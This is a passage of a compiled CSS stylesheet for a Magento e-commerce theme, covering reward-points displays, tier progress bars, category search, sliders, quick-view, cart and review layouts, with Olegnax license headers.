.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button {
  width: 49% !important;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block {
  display: inline;
  width: inherit;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button {
  margin-right: 10px;
}
.catalog-product-view .rewards__product-points {
  display: inline-block;
  font-size: 12px;
  color: #F96B25;
}
.catalog-product-view .rewards__product-points .price {
  font-size: 12px !important;
  line-height: 1em !important;
}
.product-items .product-item-info .rewards__product-points {
  font-size: 12px;
  color: #000;
  margin-top: -10px;
}
.product-items .product-item-info .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.rewards__product-earn-points.rewards__product-points .points-loader.loader {
  position: absolute;
  height: 17px;
}
.block-products-list .rewards__product-points {
  margin-top: -2rem;
  margin-bottom: 2rem;
}
.product-info-main .product-info-price {
  position: relative;
}
.product-info-main .product-info-price .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.product-info-main .product-info-price .product-info-stock-sku .stock {
  margin-top: 15px;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points,
.widget-product-grid .product-item-details .rewards__product-points {
  display: block;
  width: 100%;
  margin-top: 0px;
  font-size: 12px;
  color: #F96B25;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points .price,
.widget-product-grid .product-item-details .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.block-referral {
  width: 100%;
  text-align: center;
  margin-top: 25px;
}
.block-referral li {
  list-style-position: inside;
}
.block-title.earn.subtitle {
  margin-top: 25px;
  padding-top: 10px;
}
.block-content.dashed-border {
  border: 1px dashed #cccccc;
  padding: 5px;
  margin-bottom: 20px;
}
.block-rewards-account-summary .table-wrapper.orders-recent {
  border: none;
}
.rewards-account-share div.rewards-social-buttons {
  height: 20px;
}
.rewards-account-share div.rewards-social-buttons div.fb {
  top: 0px !important;
  float: left;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span iframe {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.tw {
  top: 0px !important;
  height: 20px !important;
  float: left;
  margin-left: 4px;
}
.mst__expiring-points {
  margin-bottom: 1rem;
}
.mst__referral-widget {
  margin: 10px 0 25px 0;
}
.mst__referral-widget .mst__referral-widget-items {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  grid-gap: 25px;
  align-items: center;
}
.rewards-account__tiers {
  margin-bottom: 3rem;
}
.rewards-account__tiers .tier-progress-bar {
  margin-top: 5rem;
  margin-bottom: 5rem;
  margin-left: 3rem;
  margin-right: 3rem;
  position: relative;
  height: 1.1rem;
  background: #ccc;
  border-radius: 100px;
}
.rewards-account__tiers .tier-progress-bar .points {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point {
  width: 2rem;
  height: 2rem;
  background: #ccc;
  border-radius: 100%;
  margin-top: -.5rem;
  position: relative;
  z-index: 1;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point.closed {
  background: #fe5503;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo {
  position: absolute;
  left: 50%;
  top: -6rem;
  color: #727272;
  margin-left: -1.5rem;
  width: 3rem;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label {
  position: absolute;
  left: 0;
  top: -3rem;
  color: #727272;
  font-weight: bold;
  font-size: 1.2rem;
  margin-left: -4.5rem;
  width: 11rem;
  text-align: center;
  line-height: 1.2;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover {
  text-decoration: underline;
  cursor: pointer;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number {
  position: absolute;
  left: 0;
  top: 2.5rem;
  margin-left: -3rem;
  width: 8rem;
  text-align: center;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number > span {
  display: inline-block;
  background: #fe5503;
  color: #fff;
  border-radius: 12px;
  font-size: 1.1rem;
  padding: 0.1rem .5rem;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .closers {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .closers .closer {
  position: absolute;
  left: 0;
  top: .3rem;
  height: .5rem;
  padding: 0 2px;
  box-sizing: border-box;
}
.rewards-account__tiers .tier-progress-bar .closers .closer .progress {
  height: .5rem;
  background: #fe5503;
}
.rewards-account__tiers .to-next {
  margin-top: .5rem;
  text-align: center;
  font-size: 1.2rem;
  color: #666;
  margin-bottom: 0;
}
.rewards-account__tiers .to-next .open-popup {
  color: #727272;
  cursor: pointer;
}
.mst-search-in__wrapper {
  max-width: 100%;
  display: flex;
  overflow: hidden;
  position: relative;
  flex-grow: 1;
  margin-bottom: 10px;
  flex-wrap: wrap;
}
.mst-search-in__wrapper .mst-search-in__title {
  border: none;
  padding: 6px 3px 6px 6px;
  margin-right: 3px;
  font-weight: 600;
  white-space: nowrap;
}
.mst-search-in__wrapper .mst-search-in__item {
  white-space: nowrap;
  border: 1px solid #cccccc;
  border-radius: 2px;
  margin: 0 5px 5px 0;
  padding: 6px 12px;
  color: #494949;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name {
  display: flex;
  flex-wrap: nowrap;
  font-size: 13px;
}
.mst-search-in__wrapper .mst-search-in__item span.name i {
  font-style: normal;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:after {
  font-size: 7px;
  content: "\e608";
  font-family: "luma-icons";
  margin: 0 5px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #757575;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after {
  display: none;
}
.mst-search-in__wrapper .mst-search-in__item span.count {
  color: #757575;
  display: block;
  margin-left: 8px;
  font-size: 80%;
}
.mst-search-in__wrapper .mst-search-in__item span.count:before {
  content: "(";
}
.mst-search-in__wrapper .mst-search-in__item span.count:after {
  content: ")";
}
.mst-search-in__wrapper .mst-search-in__item:hover {
  border-color: #ff5501;
  text-decoration: none;
}
.mst_categorySearchLoader {
  display: none;
  position: absolute;
  top: 6px;
  right: 15px;
  width: 20px;
  height: 20px;
}
.mst_categorySearchLoader .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst_categorySearchLoader .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.mst_categorySearch {
  display: block;
  position: relative;
}
.mst_categorySearch_searchIcon {
  position: absolute;
  left: 7px;
  top: 3px;
  font-size: 21px;
}
span.mst_categorySearch_totals {
  position: absolute;
  right: 0;
  padding: 6px 15px 6px 15px;
  color: #999999;
  display: none;
}
input#mst_categorySearch {
  padding: 0 0 0 35px;
  margin-bottom: 15px;
  width: 100%;
  max-width: 100%;
}
.mst_categorySearchLoader .fa-spinner {
  font-size: 30px;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.block-search--type-panel .block-content {
  display: none;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
@media all and (min-width: 1025px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 0 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  .account .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .column.main .cart-summary .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .bundle-options-container .legend.title,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:after,
